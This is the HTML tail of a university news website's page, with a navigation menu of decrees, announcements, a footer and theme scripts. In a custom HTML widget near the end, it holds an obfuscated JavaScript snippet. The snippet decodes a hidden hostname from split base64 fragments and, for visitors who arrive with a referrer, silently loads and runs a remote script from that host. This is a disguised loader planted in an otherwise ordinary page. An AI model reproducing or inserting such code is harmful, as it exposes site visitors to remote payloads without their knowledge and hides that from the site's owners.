              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6971de760e832_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6971de760e832" ><script>var block_td_uid_6_6971de760e832 = new tdBlock();
block_td_uid_6_6971de760e832.id = "td_uid_6_6971de760e832";
block_td_uid_6_6971de760e832.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_6971de760e832_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6971de760e832_rand","tdc_css_class_style":"td_uid_6_6971de760e832_rand_style"}';
block_td_uid_6_6971de760e832.td_column_number = "1";
block_td_uid_6_6971de760e832.block_type = "td_block_7";
block_td_uid_6_6971de760e832.post_count = "6";
block_td_uid_6_6971de760e832.found_posts = "106";
block_td_uid_6_6971de760e832.header_color = "#";
block_td_uid_6_6971de760e832.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971de760e832.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_6971de760e832);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_6971de760e832 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6971de76133d8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>